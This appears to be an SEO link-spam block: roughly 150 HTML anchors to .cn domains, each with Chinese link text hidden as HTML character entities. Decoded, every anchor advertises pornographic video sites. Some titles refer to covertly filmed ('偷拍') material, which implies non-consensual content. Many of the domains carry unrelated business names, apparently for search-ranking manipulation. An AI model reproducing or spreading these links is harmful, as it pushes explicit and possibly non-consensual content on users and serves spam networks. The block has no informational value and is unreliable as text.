<a href="http://rdab.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://llg7.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruo-lin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;app</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m-brain.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqwee.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://63p.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51kj.tj.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x5B57;&#x5E55;&#x8D85;&#x9EBB;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DF1;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://helmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51ynm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fashionmix.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://covr.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://escortcat.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7537;&#x4EBA;&#x514D;&#x8D39;&#x6876;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xiban.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiauto.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://shsulu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://love51.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://jiunet.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x624B;&#x673A;&#x64AD;&#x653E;</a>|
<a href="http://alihl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5341;&#x516B;&#x533A;</a>|
<a href="http://akxq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://gvkr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;</a>|
<a href="http://51dytt.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://mzengguangli.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://i5277.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://riqr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x8272;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://love396.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;av&#x65E0;&#x7801;</a>|
<a href="http://bmgi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gsc-llc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manggairen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://myorto.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://guiguigui.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://angdong.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cherrysoft.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hjjnlj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x5E94;&#x7528;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bmshb.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://clmusic.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E86;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0836auto.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://020itw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://efpvgk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huiruansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://rockwellfirstpoint.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://my8858.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x6B27;&#x7F8E; &#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiefolongguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://dilkui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eezoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://mzry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://doom3.cn" target="_blank">&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;</a>|
<a href="http://33098.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://auw.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hao1212.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wuai77.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://vuhp.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tekom.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nuoerchem.com.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x89C6;&#x9891;&#x5BC2;&#x5BDE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://entins.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EA4;&#x6362;</a>|
<a href="http://bosiche.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://benevento.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://kpua.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdent.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://miuze.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bjbaxi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4EBA;&#x7247;&#x5185;&#x5C04;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://iuil.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jica.org.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://51428.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://gstep.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mczutdm.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;www&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtchj.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x514D;&#x8D39;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aiqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bagyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://ydrt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;77</a>|
<a href="http://27ms.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x52B2;&#x7206;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://11792.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://oyfl.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://wuqiange.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x4E09;&#x5973;&#x59CA;&#x59B9;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://c9706.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://3hipc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://womenhealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;</a>|
<a href="http://investjs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://addidas.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://sytfcc.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aituya.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x8272;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://chunfengmuisc.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://mmm-office.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
